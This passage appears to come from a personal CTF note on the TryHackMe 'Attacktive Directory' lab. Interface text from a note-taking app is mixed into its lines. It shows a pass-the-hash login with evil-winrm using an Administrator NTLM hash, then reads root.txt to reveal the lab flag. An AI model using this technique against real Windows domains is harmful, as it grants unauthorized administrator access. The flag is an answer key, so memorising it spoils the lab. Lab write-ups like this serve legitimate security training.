 ~/FLAYER/MACHINES/THM/AttacktiveDirectory evil-winrm -i spookysec.local -u Administrator -H 0e0363213e37b94221497260b0bcb4fc 1
Journal
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Access
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Shared
Now as we have the hash especially the Administrator we can login using pass-the-hash attack
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
AttacktiveDirectory
evil-winrm -i spookysec.local -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Write, press 'space' for AI, '/' for commands...
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
Start collaborating
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Settings
Templates
Mode LastWriteTime Length Name
---- ------------- ------ ----
Trash
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>